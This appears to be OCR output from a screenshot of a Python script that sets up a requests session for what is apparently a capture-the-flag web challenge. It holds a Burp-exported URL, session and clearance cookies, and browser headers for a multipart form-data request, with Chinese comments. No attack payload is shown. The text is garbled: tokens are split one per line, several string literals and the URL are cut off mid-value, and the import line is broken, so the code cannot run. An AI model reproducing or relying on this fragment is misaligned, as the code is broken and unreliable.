
import
time
# 创建会话
session
=
requests
.
session
()
# 请求的 URL
burp0_url
=
"http://8705bd37-db7a-428d-a67b-eb475e154d88.ch
# Cookies
burp0_cookies
=
{
"cf_clearance"
:
"FfFkJ_rCEzOW7OasGYKDaQdTABU_BVynV76XtJ
"PHPSESSID"
:
"aa94227bf301522e3d422855678582d0"
}
# 请求头
burp0_headers
=
{
"Cache-Control"
:
"max-age=0"
,
"Sec-Ch-Ua"
:
"
\"
Not A(Brand
\"
;v=
\"
8
\"
, 
\"
Chromium
\"
;v=
\
"Sec-Ch-Ua-Mobile"
:
"?0"
,
"Sec-Ch-Ua-Platform"
:
"
\"
Windows
\"
"
,
"Origin"
:
"null"
,
"Content-Type"
:
"multipart/form-data; boundary=----WebK
"Upgrade-Insecure-Requests"
:
"1"
,
"User-Agent"
:
"Mozilla/5.0 (Windows NT 10.0; Win64; x64
"Accept"
:
"text/html,application/xhtml+xml,application/
"Sec-Fetch-Site"
:
"cross-site"
,
"Sec-Fetch-Mode"
:
"navigate"
,
"Sec-Fetch-User"
:
"?1"
,
"Sec-Fetch-Dest"
:
"document"
,